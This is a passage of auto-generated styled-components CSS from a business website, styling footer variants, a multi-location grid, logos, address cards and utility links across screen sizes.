.hWBsqd .yt-img:hover svg path:first-of-type,.hWBsqd .yt-img:focus svg path:first-of-type{-webkit-transition:fill 0.1s cubic-bezier(0,0,0.2,1),fill-opacity 0.1s cubic-bezier(0,0,0.2,1);transition:fill 0.1s cubic-bezier(0,0,0.2,1),fill-opacity 0.1s cubic-bezier(0,0,0.2,1);fill:#f00;fill-opacity:1;}/*!sc*/
data-styled.g24[id="sc-1aa91ad-1"]{content:"hWBsqd,"}/*!sc*/
.eSDLys{margin:0;display:table;}/*!sc*/
data-styled.g31[id="sc-1lhs05s-0"]{content:"eSDLys,"}/*!sc*/
.HpsGh{font-weight:normal;padding:0;}/*!sc*/
.HpsGh.left{margin-right:var(--sc-spacing-4,15px);width:68px;white-space:nowrap;}/*!sc*/
.HpsGh.message{-webkit-letter-spacing:1.4px;-moz-letter-spacing:1.4px;-ms-letter-spacing:1.4px;letter-spacing:1.4px;color:var(--sc-para--message-color,#e32646);margin:var(--sc-spacing-3,10px) auto var(--sc-spacing-2,5px) 0;padding:0;}/*!sc*/
data-styled.g32[id="sc-ovnq1p-0"]{content:"HpsGh,"}/*!sc*/
.hMzNOb .multi-location-grid{display:grid;width:100%;grid-template-columns:repeat(4,minmax(200px,1fr));grid-gap:35px;-webkit-box-pack:center;-webkit-justify-content:center;-ms-flex-pack:center;justify-content:center;-webkit-align-items:normal;-webkit-box-align:normal;-ms-flex-align:normal;align-items:normal;}/*!sc*/
.hMzNOb .multi-location-grid .line-separator{visibility:hidden;margin:0;}/*!sc*/
@media (max-width:1023px){.hMzNOb .multi-location-grid{padding:30px 30px 40px;grid-template-columns:repeat(2,minmax(200px,1fr));}}/*!sc*/
@media (max-width:767px){.hMzNOb .multi-location-grid{grid-template-columns:repeat(1,minmax(200px,1fr));grid-gap:0px;}.hMzNOb .multi-location-grid .line-separator{visibility:visible;margin:20px 35px;}.hMzNOb .multi-location-grid section:last-child .line-separator{visibility:hidden;margin:0px;}}/*!sc*/
@media all and (-ms-high-contrast:none),(-ms-high-contrast:active){.hMzNOb .multi-location-grid{display:-ms-flexbox;-webkit-flex-wrap:wrap;-ms-flex-wrap:wrap;flex-wrap:wrap;-webkit-flex:1 1 auto;-ms-flex:1 1 auto;flex:1 1 auto;}}/*!sc*/
.hMzNOb .multi-location-grid .grid-card-body{text-align:left;}/*!sc*/
.hMzNOb .multi-location-grid .grid-card-body .hours-helper{margin:5px;}/*!sc*/
.hMzNOb .multi-location-grid .grid-card-body .grid-card-location-name,.hMzNOb .multi-location-grid .grid-card-body .grid-card-address,.hMzNOb .multi-location-grid .grid-card-body .grid-card-phone-number{margin:5px;}/*!sc*/
.hMzNOb .multi-location-grid .grid-card-body .grid-card-location-name a,.hMzNOb .multi-location-grid .grid-card-body .grid-card-address a,.hMzNOb .multi-location-grid .grid-card-body .grid-card-phone-number a{color:var(--sc-footer--primary-links-color,#e32646);}/*!sc*/
.hMzNOb .multi-location-grid .grid-card-body .grid-card-location-name a:hover,.hMzNOb .multi-location-grid .grid-card-body .grid-card-address a:hover,.hMzNOb .multi-location-grid .grid-card-body .grid-card-phone-number a:hover{color:var(--sc-footer--primary-links-color-hover,#ad1b33);}/*!sc*/
.hMzNOb .multi-location-grid .grid-card-body .grid-card-location-name{font-weight:bold;}/*!sc*/
.hMzNOb .multi-location-grid .grid-card-body .grid-card-location-name h4{font-size:20px;display:unset;}/*!sc*/
.hMzNOb .multi-location-grid .grid-card-body .grid-card-location-name p,.hMzNOb .multi-location-grid .grid-card-body .grid-card-address p,.hMzNOb .multi-location-grid .grid-card-body .grid-card-phone-number p,.hMzNOb .multi-location-grid .grid-card-body .hours-helper p{font-size:unset;margin-bottom:0px;color:var(--sc-footer--primary-links-color,#e32646);}/*!sc*/
.hMzNOb .multi-location-grid .grid-card-body .grid-card-location-name a,.hMzNOb .multi-location-grid .grid-card-body .grid-card-address a,.hMzNOb .multi-location-grid .grid-card-body .grid-card-phone-number a,.hMzNOb .multi-location-grid .grid-card-body .hours-helper a{line-height:1.25;}/*!sc*/
.hMzNOb .multi-location-grid .grid-card-body .grid-card-location-name a:hover,.hMzNOb .multi-location-grid .grid-card-body .grid-card-address a:hover,.hMzNOb .multi-location-grid .grid-card-body .grid-card-phone-number a:hover,.hMzNOb .multi-location-grid .grid-card-body .hours-helper a:hover{-webkit-text-decoration:underline;text-decoration:underline;}/*!sc*/
@media (min-width:1024px){.hMzNOb .multi-location-grid .grid-card-body{height:200px;}}/*!sc*/
@media (min-width:768px) and (max-width:1023px){.hMzNOb .multi-location-grid .grid-card-body{height:150px;}}/*!sc*/
@media (max-width:767px){.hMzNOb .multi-location-grid .grid-card-body{display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;margin-top:10px;margin-bottom:10px;-webkit-flex-direction:column;-ms-flex-direction:column;flex-direction:column;text-align:center;}.hMzNOb .multi-location-grid .grid-card-body a{text-align:center;}}/*!sc*/
data-styled.g54[id="sc-2gqs29-0"]{content:"hMzNOb,"}/*!sc*/
.emSkIr{margin:0 var(--sc-spacing-4,20px);color:var(--sc-footer--primary-color,#e32646);}/*!sc*/
.emSkIr .contact-details,.emSkIr .panel-list,.emSkIr .address-block,.emSkIr .contactCard{color:var(--sc-footer--address-color,#333333);}/*!sc*/
.emSkIr .contact-details a,.emSkIr .panel-list a,.emSkIr .address-block a,.emSkIr .contactCard a{color:var(--sc-footer--primary-color,#e32646);}/*!sc*/
.emSkIr .contact-details a:hover,.emSkIr .panel-list a:hover,.emSkIr .address-block a:hover,.emSkIr .contactCard a:hover,.emSkIr .contact-details a:hover *,.emSkIr .panel-list a:hover *,.emSkIr .address-block a:hover *,.emSkIr .contactCard a:hover *{color:var(--sc-footer--primary-color,#e32646);-webkit-text-decoration:underline;text-decoration:underline;}/*!sc*/
.emSkIr .message{color:var(--sc-footer--address-color,#333333);}/*!sc*/
.emSkIr .heading_three{margin-top:0;color:var(--sc-footer--primary-color,#e32646);}/*!sc*/
.emSkIr div h3{margin-bottom:var(--sc-spacing-3,10px);}/*!sc*/
.emSkIr ul li p{color:var(--sc-footer--primary-color,#e32646);margin-bottom:0;}/*!sc*/
.emSkIr .left{margin-right:var(--sc-spacing-6,32px);}/*!sc*/
.emSkIr .primaryLinks{color:var(--sc-footer--primary-links-color,#e32646);padding:var(--sc-spacing-3,10px) 0;}/*!sc*/
.emSkIr .primaryLinks li{margin-bottom:var(--sc-footer--primary-link-margin-bottom,var(--sc-spacing-5,25px));}/*!sc*/
.emSkIr .primaryLinks .primary-link-anchor{color:var(--sc-footer--primary-links-color,#e32646);-webkit-text-decoration:none;text-decoration:none;}/*!sc*/
.emSkIr .primaryLinks .primary-link-anchor:hover{color:var(--sc-footer--primary-links-color-hover,#ad1b33);-webkit-text-decoration:underline;text-decoration:underline;}/*!sc*/
.emSkIr .copyright{padding:var(--sc-spacing-3,10px);}/*!sc*/
.emSkIr .utilityLinks{padding:var(--sc-spacing-3,10px);}/*!sc*/
.emSkIr .utilityLinks li{margin-bottom:var(--sc-spacing-5,24px);}/*!sc*/
@media (min-width:1024px){.emSkIr .utilityLinks li{margin-bottom:0;}}/*!sc*/
@media (min-width:1366px){.emSkIr .utilityLinks li{margin-bottom:var(--sc-spacing-5,24px);}}/*!sc*/
@media (max-width:767px){.emSkIr .utilityLinks li{margin-bottom:var(--sc-spacing-5,24px);}}/*!sc*/
.emSkIr .utilityLinks a{padding-left:0;color:var(--sc-footer--text-color,#333333);-webkit-text-decoration:none;text-decoration:none;}/*!sc*/
.emSkIr .utilityLinks a:hover{color:var(--sc-footer--primary-links-color-hover,#ad1b33);-webkit-text-decoration:underline;text-decoration:underline;}/*!sc*/
@media (min-width:1023px){.emSkIr .utilityLinks ul{display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;}.emSkIr .utilityLinks li{margin-right:var(--sc-spacing-4,22px);}}/*!sc*/
.emSkIr .contactCard a{color:var(--sc-footer--primary-color,#e32646);}/*!sc*/
.emSkIr .contactCard a:hover{color:var(--sc-footer--primary-links-color-hover,#ad1b33);-webkit-text-decoration:underline;text-decoration:underline;}/*!sc*/
.emSkIr .line-separator{height:1px;background-color:var(--sc-footer--seperator-color,#eaeaea);opacity:0.4;margin:var(--sc-spacing-4,20px) 0;}/*!sc*/
@media (min-width:1024px){.emSkIr.variation-a .copyright-mobile-display,.emSkIr.multi-location-footer .copyright-mobile-display{display:none;}}/*!sc*/
@media (max-width:1023px){.emSkIr.variation-a .copyright-desktop-display,.emSkIr.multi-location-footer .copyright-desktop-display{display:none;}}/*!sc*/
.emSkIr.variation-a .miniFooterCTA{margin-bottom:var(--sc-spacing-4,20px);}/*!sc*/
.emSkIr.variation-a .hoursText{margin-top:0;}/*!sc*/
.emSkIr.variation-a .logo-social-container{max-width:306px;}/*!sc*/
.emSkIr.variation-a .businessLogo{margin:var(--sc-spacing-3,10px) 0;height:52px;width:144px;}/*!sc*/
@media (min-width:1366px){.emSkIr.variation-a .businessLogo{height:78px;width:198px;}}/*!sc*/
@media (min-width:1600px){.emSkIr.variation-a .businessLogo{height:92px;width:232px;}}/*!sc*/
@media (max-width:1023px){.emSkIr.variation-a .businessLogo{margin-left:var(--sc-spacing-3,10px);}}/*!sc*/
@media all and (-ms-high-contrast:none),(-ms-high-contrast:active){.emSkIr.variation-a .businessLogo{display:-ms-flexbox;-webkit-box-pack:center;-webkit-justify-content:center;-ms-flex-pack:center;justify-content:center;-webkit-align-items:center;-webkit-box-align:center;-ms-flex-align:center;align-items:center;}}/*!sc*/
.emSkIr.variation-a .footer-logo{height:52px;width:144px;object-fit:contain;}/*!sc*/
@media (min-width:1366px){.emSkIr.variation-a .footer-logo{height:78px;width:198px;}}/*!sc*/
@media (min-width:1600px){.emSkIr.variation-a .footer-logo{height:92px;width:232px;}}/*!sc*/
@media (max-width:1600px) and (-ms-high-contrast:none),(-ms-high-contrast:active){.emSkIr.variation-a .footer-logo{height:auto;width:auto;max-height:78px;max-width:198px;padding-right:var(--sc-spacing-3,15px);}}/*!sc*/
@media (min-width:1600px) and (-ms-high-contrast:none),(-ms-high-contrast:active){.emSkIr.variation-a .footer-logo{height:auto;width:auto;max-height:92px;max-width:232px;padding-right:var(--sc-spacing-3,15px);}}/*!sc*/
.emSkIr.variation-a .locationMap{padding:var(--sc-spacing-3,10px);}/*!sc*/
.emSkIr.variation-a .locationMap a{display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;}/*!sc*/
.emSkIr.variation-a .locationMap .image-container{width:280px;height:273px;}/*!sc*/
@media (min-width:768px){.emSkIr.variation-a .locationMap .image-container{width:280px;height:273px;}}/*!sc*/
@media (min-width:1024px){.emSkIr.variation-a .locationMap .image-container{width:167px;height:162px;}}/*!sc*/
@media (min-width:1600px){.emSkIr.variation-a .locationMap .image-container{width:218px;height:193px;}}/*!sc*/
.emSkIr.variation-a .primaryLinks{padding:var(--sc-spacing-3,10px);}/*!sc*/
.emSkIr.variation-a .bottomLinks{padding:0;}/*!sc*/
.emSkIr.variation-a .linksRow{margin:0;}/*!sc*/
@media (min-width:1024px){.emSkIr.variation-a .utilityLinks{padding:var(--sc-spacing-3,10px) 0 0;}.emSkIr.variation-a .utilityLinks li{margin-bottom:0;}@media (max-width:767px){.emSkIr.variation-a .utilityLinks li{margin-bottom:var(--sc-spacing-5,24px);}}}/*!sc*/
@media (min-width:1366px){.emSkIr.variation-a .utilityLinks{padding:var(--sc-spacing-3,10px);display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-box-pack:center;-webkit-justify-content:center;-ms-flex-pack:center;justify-content:center;}}/*!sc*/
.emSkIr.variation-a .line-separator{height:1px;background-color:var(--sc-footer--seperator-color,#eaeaea);opacity:0.4;margin:var(--sc-spacing-4,20px) 0;}/*!sc*/
.emSkIr.variation-a .addressCard{color:var(--sc-footer--address-color,#333333);padding:var(--sc-spacing-3,10px);}/*!sc*/
.emSkIr.variation-a .addressCard .address-block{margin-bottom:var(--sc-spacing-4,20px);}/*!sc*/
.emSkIr.variation-a .addressCard h3,.emSkIr.variation-a .addressCard p,.emSkIr.variation-a .addressCard address,.emSkIr.variation-a .addressCard .address-block,.emSkIr.variation-a .addressCard a{color:var(--sc-footer--address-color,#333333);}/*!sc*/
.emSkIr.variation-a .addressCard a:hover,.emSkIr.variation-a .addressCard a:hover *{color:var(--sc-footer--primary-links-color-hover,#ad1b33);-webkit-text-decoration:underline;text-decoration:underline;}/*!sc*/
.emSkIr.variation-a .hoursOfOperation{color:var(--sc-footer--operation-hours-color,#333333);padding:var(--sc-spacing-3,10px);}/*!sc*/
.emSkIr.variation-a .hoursOfOperation .tabs-wrap{display:none;}/*!sc*/
.emSkIr.variation-a .hoursOfOperation h3,.emSkIr.variation-a .hoursOfOperation p{color:var(--sc-footer--operation-hours-color,#333333);}/*!sc*/
.emSkIr.variation-a .copyright{padding:var(--sc-spacing-3,10px) 0;font-size:var(--sc-font-size-h5,13px);}/*!sc*/
.emSkIr.variation-a .copyright .heading_five{color:var(--sc-footer--text-color,#333333);}/*!sc*/
@media (max-width:1023px){.emSkIr.variation-a .copyright{margin-bottom:var(--sc-spacing-5,25px);}.emSkIr.variation-a .copyright .heading-5{margin-left:var(--sc-spacing-3,10px);}}/*!sc*/
.emSkIr.variation-a .social-icons{text-align:center;}/*!sc*/
@media (min-width:1023px){.emSkIr.variation-a .social-icons{text-align:right;}}/*!sc*/
.emSkIr.multi-location-footer .bottomLinks{padding:0;}/*!sc*/
.emSkIr.multi-location-footer .linksRow{margin:0;}/*!sc*/
.emSkIr.multi-location-footer .primaryLinksList{display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;}/*!sc*/
.emSkIr.multi-location-footer .primaryLinksList li{margin-bottom:0px;margin-right:var(--sc-spacing-5,25px);}/*!sc*/
@media (max-width:1023px){.emSkIr.multi-location-footer .primaryLinksList li{margin-bottom:var(--sc-spacing-5,25px);margin-right:0px;}}/*!sc*/
@media (min-width:1024px){.emSkIr.multi-location-footer .utilityLinks{padding:var(--sc-spacing-3,10px);display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-box-pack:center;-webkit-justify-content:center;-ms-flex-pack:center;justify-content:center;}}/*!sc*/
@media (max-width:767px){.emSkIr.multi-location-footer .utilityLinks li{margin-bottom:var(--sc-spacing-5,24px);}}/*!sc*/
.emSkIr.multi-location-footer .copyright{padding:var(--sc-spacing-3,10px) 0;font-size:var(--sc-font-size-h5,13px);}/*!sc*/
.emSkIr.multi-location-footer .copyright .heading_five{color:var(--sc-footer--text-color,#333333);}/*!sc*/
@media (max-width:1023px){.emSkIr.multi-location-footer .copyright{margin-bottom:var(--sc-spacing-5,25px);}.emSkIr.multi-location-footer .copyright .heading-5{margin-left:var(--sc-spacing-3,10px);}}/*!sc*/
.emSkIr.multi-location-footer .social-icons{text-align:center;}/*!sc*/
@media (min-width:1023px){.emSkIr.multi-location-footer .social-icons{text-align:right;}}/*!sc*/
.emSkIr.multi-location-footer .businessLogo{margin:var(--sc-spacing-3,10px) 0;height:auto;width:144px;min-width:144px;}/*!sc*/
@media (min-width:1366px){.emSkIr.multi-location-footer .businessLogo{height:78px;min-width:198px;}}/*!sc*/
@media (min-width:1600px){.emSkIr.multi-location-footer .businessLogo{height:92px;min-width:232px;}}/*!sc*/
@media (max-width:1023px){.emSkIr.multi-location-footer .businessLogo{margin-left:var(--sc-spacing-3,10px);}}/*!sc*/
@media all and (-ms-high-contrast:none),(-ms-high-contrast:active){.emSkIr.multi-location-footer .miniFooterLogoWrapper .footer-logo{position:relative !important;margin-top:var(--sc-spacing-2,7px) !important;margin-left:0 !important;height:100% !important;width:auto !important;max-height:78px !important;max-width:198px !important;}}/*!sc*/
@media all and (-ms-high-contrast:none),(-ms-high-contrast:active){.emSkIr.multi-location-footer .miniFooterLogoWrapper{height:auto;width:100%;max-height:78px;max-width:198px;overflow:visible !important;}}/*!sc*/
@media (max-width:767px) and (-ms-high-contrast:none),(-ms-high-contrast:active){.emSkIr.multi-location-footer .miniFooterCTA{margin-top:50px !important;}}/*!sc*/
.emSkIr.multi-location-footer .footer-logo{height:auto;width:144px;object-fit:contain;max-height:117px;}/*!sc*/
@media (min-width:1366px){.emSkIr.multi-location-footer .footer-logo{height:78px;width:198px;}}/*!sc*/
@media (min-width:1600px){.emSkIr.multi-location-footer .footer-logo{height:92px;width:198px;}}/*!sc*/
@media (max-width:1600px) and (-ms-high-contrast:none),(-ms-high-contrast:active){.emSkIr.multi-location-footer .footer-logo{height:auto;width:auto;max-height:78px;max-width:198px;padding-right:15px;}}/*!sc*/
@media (min-width:1600px) and (-ms-high-contrast:none),(-ms-high-contrast:active){.emSkIr.multi-location-footer .footer-logo{height:auto;width:auto;max-height:92px;max-width:198px;padding-right:var(--sc-spacing-3,15px);}}/*!sc*/
.emSkIr.multi-location-footer .row{margin:0px auto;}/*!sc*/
@media (max-width:1023px){.emSkIr.multi-location-footer .row{-webkit-flex-direction:column;-ms-flex-direction:column;flex-direction:column;}.emSkIr.multi-location-footer .row > div{margin:var(--sc-spacing-3,10px) 0;}.emSkIr.multi-location-footer .row .businessLogo{margin-bottom:var(--sc-spacing-5,25px);}.emSkIr.multi-location-footer .row .businessLogo a{width:100%;}.emSkIr.multi-location-footer .row .primaryLinksList{display:unset;}}/*!sc*/
@media (max-width:1023px){.emSkIr.multi-location-footer .primaryLinks{-webkit-align-items:center;-webkit-box-align:center;-ms-flex-align:center;align-items:center;}.emSkIr.multi-location-footer .primaryLinks .primaryLinksList li{-webkit-box-pack:center;-webkit-justify-content:center;-ms-flex-pack:center;justify-content:center;}.emSkIr.multi-location-footer .bottomLinks{-webkit-align-items:center;-webkit-box-align:center;-ms-flex-align:center;align-items:center;}.emSkIr.multi-location-footer .bottomLinks .copyright{text-align:center;-webkit-order:3;-ms-flex-order:3;order:3;}.emSkIr.multi-location-footer .bottomLinks .utilityLinks{-webkit-order:1;-ms-flex-order:1;order:1;}.emSkIr.multi-location-footer .bottomLinks .utilityLinks ul li{-webkit-box-pack:center;-webkit-justify-content:center;-ms-flex-pack:center;justify-content:center;}@media (max-width:767px){.emSkIr.multi-location-footer .bottomLinks .utilityLinks ul li{margin-bottom:var(--sc-spacing-5,24px);}}.emSkIr.multi-location-footer .bottomLinks .social-icons{-webkit-order:2;-ms-flex-order:2;order:2;}}/*!sc*/
.emSkIr .heading_five{color:var(--sc-footer--text-color,#333333);}/*!sc*/
.emSkIr.variation-b .miniFooterCTA{margin-bottom:var(--sc-spacing-4,20px);}/*!sc*/
.emSkIr.variation-b .hoursText{margin-top:var(--sc-spacing-3,10px);}/*!sc*/
.emSkIr.variation-b .businessLogo{margin:var(--sc-spacing-3,10px) 0 var(--sc-spacing-4,20px);height:68px;width:160px;}/*!sc*/
@media (min-width:1366px){.emSkIr.variation-b .businessLogo{height:62px;width:142px;}}/*!sc*/
@media (min-width:1600px){.emSkIr.variation-b .businessLogo{height:132px;width:306px;}}/*!sc*/
@media all and (-ms-high-contrast:none),(-ms-high-contrast:active){.emSkIr.variation-b .businessLogo{display:-ms-flexbox;-webkit-box-pack:center;-webkit-justify-content:center;-ms-flex-pack:center;justify-content:center;}}/*!sc*/
.emSkIr.variation-b .footer-logo{height:68px;width:160px;object-fit:contain;}/*!sc*/
@media (min-width:1366px){.emSkIr.variation-b .footer-logo{height:62px;width:142px;}}/*!sc*/
@media (min-width:1600px){.emSkIr.variation-b .footer-logo{height:132px;width:306px;}}/*!sc*/
@media (max-width:1600px) and (-ms-high-contrast:none),(-ms-high-contrast:active){.emSkIr.variation-b .footer-logo{height:auto;width:auto;max-height:62px;max-width:142px;padding-right:var(--sc-spacing-3,15px);}}/*!sc*/
@media (min-width:1600px) and (-ms-high-contrast:none),(-ms-high-contrast:active){.emSkIr.variation-b .footer-logo{height:auto;width:auto;max-height:132px;max-width:306px;padding-right:var(--sc-spacing-3,15px);}}/*!sc*/
.emSkIr.variation-b .logo-social-container{margin:0;max-width:232px;}/*!sc*/
.emSkIr.variation-b .map-address-container .row{margin:0;}/*!sc*/
@media (min-width:1023px){.emSkIr.variation-b .map-address-container{padding-right:66px;}}/*!sc*/
.emSkIr.variation-b .primaryLinks{padding:var(--sc-spacing-3,14px) 0 0;}/*!sc*/
.emSkIr.variation-b .locationMap{padding:var(--sc-spacing-5,30px) 0;}/*!sc*/
.emSkIr.variation-b .locationMap img{margin:0;width:280px;}/*!sc*/
@media (min-width:768px){.emSkIr.variation-b .locationMap img{width:226px;}}/*!sc*/
@media (min-width:1024px){.emSkIr.variation-b .locationMap img{width:226px;}}/*!sc*/
@media (min-width:1366px){.emSkIr.variation-b .locationMap img{width:218px;}}/*!sc*/
.emSkIr.variation-b .copyright{padding:var(--sc-spacing-4,20px) 0;}/*!sc*/
.emSkIr.variation-b .copyright.name{display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-box-pack:center;-webkit-justify-content:center;-ms-flex-pack:center;justify-content:center;text-align:center;}/*!sc*/
@media (min-width:1024px){.emSkIr.variation-b .copyright.name{-webkit-box-pack:initial;-webkit-justify-content:initial;-ms-flex-pack:initial;justify-content:initial;text-align:left;}}/*!sc*/
@media (max-width:1023px){.emSkIr.variation-b .copyright.name{-webkit-order:2;-ms-flex-order:2;order:2;}}/*!sc*/
.emSkIr.variation-b .copyright .heading-5{color:var(--sc-footer--text-color,#333333);}/*!sc*/
@media (min-width:1024px){.emSkIr.variation-b .copyright{padding-right:var(--sc-spacing-4,20px);padding-bottom:0;}}/*!sc*/
.emSkIr.variation-b .addressCard{color:var(--sc-footer--address-color,#333333);}/*!sc*/
.emSkIr.variation-b .addressCard .address-block{margin-bottom:var(--sc-spacing-4,20px);}/*!sc*/
.emSkIr.variation-b .addressCard h3,.emSkIr.variation-b .addressCard p,.emSkIr.variation-b .addressCard address,.emSkIr.variation-b .addressCard .address-block,.emSkIr.variation-b .addressCard a{color:var(--sc-footer--address-color,#333333);}/*!sc*/
.emSkIr.variation-b .addressCard a:hover,.emSkIr.variation-b .addressCard a:hover *{color:var(--sc-footer--primary-links-color-hover,#ad1b33);-webkit-text-decoration:underline;text-decoration:underline;}/*!sc*/
@media (min-width:1024px){.emSkIr.variation-b .addressCard{padding:var(--sc-spacing-3,10px) 0;}}/*!sc*/
.emSkIr.variation-b .hoursOfOperation{color:var(--sc-footer--operation-hours-color,#333333);padding:0 0 var(--sc-spacing-3,10px);}/*!sc*/
.emSkIr.variation-b .hoursOfOperation .tabs-wrap{display:none;}/*!sc*/
.emSkIr.variation-b .hoursOfOperation h3,.emSkIr.variation-b .hoursOfOperation p{color:var(--sc-footer--operation-hours-color,#333333);}/*!sc*/
.emSkIr.variation-b .utilityLinks{padding:var(--sc-spacing-4,20px) 0 0;}/*!sc*/
.emSkIr.variation-b .utilityLinks a{-webkit-letter-spacing:var(--sc-footer--tertiary-link-letter-spacing,0.28px);-moz-letter-spacing:var(--sc-footer--tertiary-link-letter-spacing,0.28px);-ms-letter-spacing:var(--sc-footer--tertiary-link-letter-spacing,0.28px);letter-spacing:var(--sc-footer--tertiary-link-letter-spacing,0.28px);}/*!sc*/
.emSkIr.variation-b .utilityLinks ul{display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-box-pack:center;-webkit-justify-content:center;-ms-flex-pack:center;justify-content:center;width:100%;}/*!sc*/
.emSkIr.variation-b .utilityLinks li{margin-right:var(--sc-spacing-5,24px);}/*!sc*/
@media (min-width:768px){.emSkIr.variation-b .utilityLinks li{margin-right:var(--sc-spacing-4,18px);}.emSkIr.variation-b .utilityLinks li:last-child{margin-right:0;}}/*!sc*/
@media (min-width:1024px){.emSkIr.variation-b .utilityLinks ul{-webkit-box-pack:end;-webkit-justify-content:flex-end;-ms-flex-pack:end;justify-content:flex-end;}}/*!sc*/
@media (min-width:1366px){.emSkIr.variation-b .utilityLinks ul{width:75%;-webkit-box-pack:start;-webkit-justify-content:flex-start;-ms-flex-pack:start;justify-content:flex-start;}.emSkIr.variation-b .utilityLinks li{margin-right:var(--sc-spacing-3,14px);}}/*!sc*/
.emSkIr.Mini-Footer .businessLogo{margin:var(--sc-spacing-3,10px) 0;height:auto;width:144px;min-width:144px;}/*!sc*/
@media (min-width:1366px){.emSkIr.Mini-Footer .businessLogo{height:78px;min-width:198px;}}/*!sc*/
@media (min-width:1600px){.emSkIr.Mini-Footer .businessLogo{height:92px;min-width:232px;}}/*!sc*/
@media (max-width:1023px){.emSkIr.Mini-Footer .businessLogo{margin-left:var(--sc-spacing-3,10px);}}/*!sc*/
@media all and (-ms-high-contrast:none),(-ms-high-contrast:active){.emSkIr.Mini-Footer .miniFooterLogoWrapper .footer-logo{position:relative !important;margin-top:var(--sc-spacing-2,7px) !important;margin-left:0 !important;height:100% !important;width:auto !important;max-height:78px !important;max-width:198px !important;}}/*!sc*/
@media all and (-ms-high-contrast:none),(-ms-high-contrast:active){.emSkIr.Mini-Footer .miniFooterLogoWrapper{height:auto;width:100%;max-height:78px;max-width:198px;overflow:visible !important;}}/*!sc*/
@media (max-width:767px) and (-ms-high-contrast:none),(-ms-high-contrast:active){.emSkIr.Mini-Footer .miniFooterCTA{margin-top:var(--sc-spacing-8,50px) !important;}}/*!sc*/
.emSkIr.Mini-Footer .footer-logo{height:117px;width:144px;object-fit:contain;max-height:117px;}/*!sc*/
@media (min-width:1023px){.emSkIr.Mini-Footer .footer-logo{height:117px;width:144px;}}/*!sc*/
@media (min-width:1366px){.emSkIr.Mini-Footer .footer-logo{height:78px;width:198px;}}/*!sc*/
@media (min-width:1600px){.emSkIr.Mini-Footer .footer-logo{height:92px;width:198px;}}/*!sc*/
@media (max-width:1600px) and (-ms-high-contrast:none),(-ms-high-contrast:active){.emSkIr.Mini-Footer .footer-logo{height:auto;width:auto;max-height:78px;max-width:198px;padding-right:var(--sc-spacing-3,15px);}}/*!sc*/
@media (min-width:1600px) and (-ms-high-contrast:none),(-ms-high-contrast:active){.emSkIr.Mini-Footer .footer-logo{height:auto;width:auto;max-height:92px;max-width:198px;padding-right:var(--sc-spacing-3,15px);}}/*!sc*/
@media (min-width:767px) and (max-width:1024px){.emSkIr.Mini-Footer .row{-webkit-box-pack:justify;-webkit-justify-content:space-between;-ms-flex-pack:justify;justify-content:space-between;}}/*!sc*/
@media (max-width:767px){.emSkIr.Mini-Footer .row{-webkit-flex-direction:column;-ms-flex-direction:column;flex-direction:column;}.emSkIr.Mini-Footer .row > div{margin:var(--sc-spacing-3,10px) 0;}.emSkIr.Mini-Footer .row .businessLogo{-webkit-order:1;-ms-flex-order:1;order:1;}.emSkIr.Mini-Footer .row .businessLogo a{width:100%;}.emSkIr.Mini-Footer .row .miniFooterCTA{-webkit-order:2;-ms-flex-order:2;order:2;}.emSkIr.Mini-Footer .row .utilityLinks{-webkit-order:3;-ms-flex-order:3;order:3;}.emSkIr.Mini-Footer .row .socialIcons{-webkit-order:4;-ms-flex-order:4;order:4;}.emSkIr.Mini-Footer .row .copyright{-webkit-order:5;-ms-flex-order:5;order:5;}}/*!sc*/
.emSkIr.Mini-Footer .utilityLinks li{margin-bottom:0;}/*!sc*/
@media (max-width:767px){.emSkIr.Mini-Footer .utilityLinks li{margin-bottom:var(--sc-spacing-5,24px);}}/*!sc*/
@media (max-width:767px){.emSkIr.Mini-Footer{margin:auto 15%;}}/*!sc*/
@media (min-width:768px){.emSkIr{margin:0 7%;}}/*!sc*/
@media (max-width:320px){.emSkIr{margin:0 var(--sc-spacing-4,20px);}}/*!sc*/
@media (min-width:1024px){.emSkIr{width:100%;margin:0 auto;}}/*!sc*/
@media (max-width:63.99875em){.emSkIr{padding-bottom:60px;}}/*!sc*/
data-styled.g55[id="sc-1nhohxj-0"]{content:"emSkIr,"}/*!sc*/
.NjmxS{margin:0 var(--sc-spacing-4,20px);color:var(--sc-footer--primary-color,#e32646);}/*!sc*/
.NjmxS .contact-details,.NjmxS .panel-list,.NjmxS .address-block,.NjmxS .contactCard{color:var(--sc-footer--address-color,#333333);}/*!sc*/
.NjmxS .contact-details a,.NjmxS .panel-list a,.NjmxS .address-block a,.NjmxS .contactCard a{color:var(--sc-footer--primary-color,#e32646);}/*!sc*/
.NjmxS .contact-details a:hover,.NjmxS .panel-list a:hover,.NjmxS .address-block a:hover,.NjmxS .contactCard a:hover,.NjmxS .contact-details a:hover *,.NjmxS .panel-list a:hover *,.NjmxS .address-block a:hover *,.NjmxS .contactCard a:hover *{color:var(--sc-footer--primary-color,#e32646);-webkit-text-decoration:underline;text-decoration:underline;}/*!sc*/
.NjmxS .message{color:var(--sc-footer--address-color,#333333);}/*!sc*/
.NjmxS .heading_three{margin-top:0;color:var(--sc-footer--primary-color,#e32646);}/*!sc*/
.NjmxS div h3{margin-bottom:var(--sc-spacing-3,10px);}/*!sc*/
.NjmxS ul li p{color:var(--sc-footer--primary-color,#e32646);margin-bottom:0;}/*!sc*/
.NjmxS .left{margin-right:var(--sc-spacing-6,32px);}/*!sc*/
.NjmxS .primaryLinks{color:var(--sc-footer--primary-links-color,#e32646);padding:var(--sc-spacing-3,10px) 0;}/*!sc*/
.NjmxS .primaryLinks li{margin-bottom:var(--sc-footer--primary-link-margin-bottom,var(--sc-spacing-5,25px));}/*!sc*/
.NjmxS .primaryLinks .primary-link-anchor{color:var(--sc-footer--primary-links-color,#e32646);-webkit-text-decoration:none;text-decoration:none;}/*!sc*/
.NjmxS .primaryLinks .primary-link-anchor:hover{color:var(--sc-footer--primary-links-color-hover,#ad1b33);-webkit-text-decoration:underline;text-decoration:underline;}/*!sc*/
.NjmxS .copyright{padding:var(--sc-spacing-3,10px);}/*!sc*/
.NjmxS .utilityLinks{padding:var(--sc-spacing-3,10px);}/*!sc*/
